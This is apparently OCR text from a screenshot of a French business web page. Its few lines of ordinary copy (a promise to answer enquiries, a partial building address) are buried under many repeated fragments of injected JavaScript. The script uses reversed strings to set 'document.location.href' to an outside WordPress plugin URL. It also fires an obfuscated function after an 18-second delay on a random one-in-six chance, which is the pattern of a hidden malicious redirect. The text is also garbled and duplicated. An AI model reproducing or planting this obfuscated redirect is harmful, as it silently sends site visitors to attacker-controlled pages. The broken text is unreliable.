
Nous répondrons à
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toutes vos demandes et vous
conseillerons la meilleure solution.

Bâtiment 11 – Plateau Saint-An
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay